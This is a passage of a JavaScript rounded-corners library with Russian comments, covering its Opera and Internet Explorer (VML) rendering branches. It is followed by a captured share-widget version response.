				addRule('.' + cur_class + '>.' + base_class + '-br', 'bottom:'+ offset_y +'px; right:'+ offset_x +'px');
			}
		}
		
		return _corner_cache[cache_key];
	}

	/**
	 * Добавляет уголки элементу
	 * @param {Element} elem
	 */
	addCorners = function(elem, radius){
		// если у элемента нет класса — значит, нет указания, какие уголки
		// нужно добавить
		if (!elem.className)
			return;
		
		// проверим, нужно ли добавлять элементы с уголками
		var dont_add = false;
		walkArray(elem.childNodes, function(){
			if (hasClass(this, base_class)) {
				dont_add = true;
				return false;
			}
		});
		
		var elem_class = createCSSRulesOpera(getCornerParams(elem, radius), elem);
		
		if (!dont_add) 
			// добавляем уголки
			walkArray(['tl', 'tr', 'bl', 'br'], function(){
				elem.appendChild( createElement('span', base_class + ' ' + base_class +'-' + this) );
			});
		
		cleanUp(elem, elem_class + ' ' + base_class + '-init');
	};
	
	addDomReady(function(){
		/*
		 * Одна из причин, по которой я ненавижу Оперу — это 
		 * необходимость до сих пор вставлять подобные костыли, 
		 * чтобы что-то отобразились на странице
		 */
		document.documentElement.style.outline = 'none';
	});
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			addCorners( cleanUp(this) );
		});
	}
}/**
 * Добавление уголков для IE
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.msie) {
	/*
	 * Уголки для IE создаем через VML.
	 * 
	 * У IE в этом скрипте есть одно очень узкое место: динамическое добавление
	 * CSS-правил в таблицу стилей (функция addRule()). Для увеличения 
	 * производительности был применен следующий трюк: сначала, при первичной 
	 * инициализации, весь CSS накапливается в переменной css_text, и после того,
	 * как все необходимые правила для существующих блоков были созданы, 
	 * накопленный CSS применяется к созданной таблице стилей. После этого 
	 * функция addRule() уже указывает на метод corners_ss.addRule()  
	 */
	
	_corner_cache.ix = 0;
	_corner_cache.created = {};
	
	var css_text = '',
		corner_types = {
			tl: 0,
			tr: 1,
			br: 2,
			bl: 3
		};
	
	var vml_class = 'vml-' + base_class; //использую именно класс, чтобы работало в IE8
	
	try {
		if (!document.namespaces["v"])
			document.namespaces.add("v", "urn:schemas-microsoft-com:vml");
	} catch(e) { }
	
	createStylesheet();
	var dot_class = '.' + base_class;
	corners_ss.cssText = "." + vml_class + " {behavior:url(#default#VML);display:inline-block;position:absolute}" +
		dot_class + "-init {position:relative;zoom:1;}" +
		dot_class + " {position:absolute; display:inline-block; zoom: 1; overflow:hidden}" +
		dot_class + "-tl ." + vml_class + "{flip: 'y'}" +
		dot_class + "-tr ." + vml_class + "{rotation: 180;right:1px;}" +
		dot_class + "-br ." + vml_class + "{flip: 'x'; right:1px;}";
		
	if (browser.version < 7) {
		corners_ss.cssText += dot_class + '-tr, ' + dot_class + '-br {margin-left: 100%;}';
//				dot_class + ' .' + vml_class + '{position:absolute}' +
//				dot_class + '-tr .' + vml_class + '{right: 0}';
	}
	
	addRule = function(selector, rules){
		css_text += selector + '{' + rules + '}';
	};
	
	/**
	 * Создает элемент со скругленным уголком. В функции используется
	 * кэширование, то есть ранее созданный уголок дублируется, 
	 * а не создается заново
	 * @param {getCornerParams()} options Параметры рисования уголка 
	 * @return {HTMLElement}
	 */
	function createCornerElementIE(options) {
		var radius = options.radius,
			border_width = options.border_width,
			cache_key = radius + ':' + border_width + ':' + options.use_shape;
		
		if (!createCornerElementIE._cache[cache_key]) { // элемент еще не создан
			
			var multiplier = 10;
			
			var cv = createElement('v:shape');
			cv.className = vml_class;
			cv.strokeweight = border_width + 'px';
			cv.stroked = (border_width) ? true : false;
			var stroke = createElement('v:stroke');
			stroke.className = vml_class;
			stroke.joinstyle = 'miter';
			cv.appendChild(stroke);
			
			var w = radius, h = w;
			
			cv.style.width = w + 'px';
			cv.style.height = h + 'px';
			
			radius -= border_width / 2;
			radius *= multiplier;
			var bo = border_width / 2 * multiplier;
			var px = Math.round((radius + bo) / w);
			var rbo = radius + bo;
			
			cv.coordorigin = Math.round(px / 2) + ' ' + Math.round(px / 2);
			cv.coordsize = rbo + ' ' + rbo;
			
			var path = '';
			var max_width = rbo + px;
			
			if (options.use_shape) {
				max_width = 2000 * multiplier;
				path = 'm' + max_width + ',0 ns l' + bo +',0  qy' + rbo + ',' + radius + ' l' + max_width + ',' + radius + ' e ';
			} else {
				path = 'm0,0 ns l' + bo +',0  qy' + rbo + ',' + radius + ' l' + rbo + ',' + rbo + ' l0,' + rbo + ' e ';
			}
			
			
			// stroke
			path += 'm' + bo + ',' + (-px) + ' nf l' + bo + ',0 qy' + rbo + ',' + radius + ' l ' + (max_width) +','+ radius +' e x';
			
			cv.path = path;
				
			createCornerElementIE._cache[cache_key] = cv;
		}
		
		return createCornerElementIE._cache[cache_key].cloneNode(true);
	}
	
	createCornerElementIE._cache = {};
	
	/**
	 * Создает скругленный уголок
	 * @param {getCornerParams()} cparams параметры уголка
	 * @param {String} type Тип уголка (tl, tr, bl, br)
	 */
	function drawCornerIE(cparams, type){
		var cv = createCornerElementIE(cparams);
		cv.fillcolor = cparams.bg_color[corner_types[type]] || '#000';
		cv.strokecolor = cparams.border_color || '#000';
		
		var elem = createElement('span', base_class + ' ' + base_class + '-' + type);
		elem.appendChild(cv);
		
		return elem;
	}
	
	/**
	 * Удаляет у элемента старые уголки
	 * @param {HTMLElement} elem Элемент, у которого нужно удалить уголки 
	 */
	function removeOldCorners(elem) {
		walkArray(elem.childNodes, function(){
			if (hasClass(this, base_class)) {
				elem.removeChild(this);
			}
		});
		
		cleanUp(elem);
	}
	
	/**
	 * Возвращает имя класса для переданных параметров. Используется для 
	 * того, чтобы не плодить много разных классов для одних и тех же правил
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @return {String}
	 */
	function getClassName(options) {
		var key = options.radius + ':' + (options.real_border_width || 0) + ':' + options.use_shape;
		if (!_corner_cache[key]) {
			_corner_cache[key] = rule_prefix + _corner_cache.ix++;
		}
		
		return _corner_cache[key];
	}
	
	/**
	 * Создает CSS-правила для скругленных уголков
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @param {HTMLElement} elem Элемент, которому добавляются уголки
	 * @param {Number} border_width Толщина бордюра
	 */
	function createCSSRules(options, elem) {
		var radius = options.radius,
			border_width = options.real_border_width || 0,
			diff = (options.use_shape) ? options.real_border_width - options.border_width : 0;
//		border_width += 10;
		
//		corners_ss.disabled = true;
			
		var class_name = getClassName(options);
		if (!_corner_cache.created[class_name]) {
			// такое правило еще не создано в CSS, создадим его
			var prefix = (browser.version < 7) 
							? '.' + class_name + ' .' + base_class  // IE6 
							: '.' + class_name + '>.' + base_class; // IE7+
			
			var offset_x = -border_width, 
				offset_y = -1 -border_width;
			
				
			addRule(prefix, 'width:' + (radius + border_width + 1) + 'px;height:' + (radius + 1) + 'px');
			
			if (options.use_shape) {
				offset_y = -radius - 1 - diff;
				var left_adjust = radius + options.border_width * 2 + diff;
				adjustBox(elem, class_name, options);
				var clip_size = Math.max(radius - border_width * 2, 0),
					pad_size = Math.min(radius - border_width * 2, 0) * -1;
				
				if (browser.version < 7) {
					pad_size += parseInt(getStyle(elem, 'padding-left') || 0) + parseInt(getStyle(elem, 'padding-right') || 0);
				}
				
				var css_rules = 'width:100%;clip:rect(auto auto auto ' + clip_size + 'px);padding-right:' + pad_size + 'px;left:' + (-border_width - clip_size) + 'px;';
				addRule(prefix + '-tl', css_rules + 'top:' + offset_y + 'px;');
				addRule(prefix + '-tl .' + vml_class, 'left:' + clip_size + 'px');
				
				addRule(prefix + '-bl', css_rules +'bottom:' + offset_y + 'px;');
				addRule(prefix + '-bl .' + vml_class, 'left:' + clip_size + 'px');
			} else {
				addRule(prefix + '-tl', 'left:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-bl', 'left:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			}
			
			if (browser.version < 7) {
				offset_x = -radius + (border_width ? radius % 2 - border_width % 2 : -radius % 2);
				
				addRule(prefix + '-tr', 'left:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-br', 'left:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			} else {
				addRule(prefix + '-tr', 'right:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-br', 'right:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			}
			
			_corner_cache.created[class_name] = true;
		}
	}
	
	addCorners = function(elem, radius) {
		var cparams = getCornerParams(elem, radius);
		
		createCSSRules(cparams, elem);
		
		// теперь добавляем сами уголки в элемент
		walkArray(['tl', 'tr', 'bl', 'br'], function(){
			elem.appendChild(drawCornerIE(cparams, this));
		});
		
		
		// говорим, что все добавилось
		elem.className += ' ' + getClassName(cparams) + ' ' + base_class + '-init';
		
	};
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			removeOldCorners(this);
			addCorners(this);
		});
	};
	
	addDomReady(function(){
		corners_ss.cssText += css_text;
		css_text = '';
		addRule = corners_ss.addRule;
	});
};return result;})();

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768728317178754
body_size: 396
content:
cb__utl_cb_share_1768728317178754('1ea92d09c43527572b24fe052f11127b');